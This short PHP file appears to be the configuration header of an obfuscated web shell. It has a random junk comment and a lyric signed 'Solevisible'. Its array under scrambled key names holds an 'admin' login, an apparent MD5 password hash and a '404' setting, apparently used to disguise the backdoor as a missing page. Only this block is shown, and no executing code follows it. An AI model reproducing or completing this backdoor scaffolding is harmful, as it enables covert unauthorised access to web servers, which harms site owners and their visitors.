 <?php
/* qWyfCEOtcTcZPBLVYfWDdrEVoOjfhPExElMEJWamvvUZdGvWKDfsiQdjwCzELczdNfUtwyMOyjGBkzxNbakAFyIGWMqljLajgQzy */
/* You're killing me again 🎧 Am I still in your head ? 🎧 You used to light me up 🎧 Now you shut me down -- Solevisible */
$ChJEsJbrSOGlr = array(
    'usgytpFkh' => 'admin',
    'palWPdgjTXOHXXOD' => 'e9c9e5bfe50ac6eaaa501e2c2efe13f9',
    'saefHqYkzpt' => '1',
    'loVXxveqHpqlKR' => '404',
    'shaUGtAh' => '0',
    'poDaHYYNUiJShbvvg' => false,
    'cgGHdIfDIcL' => false,
);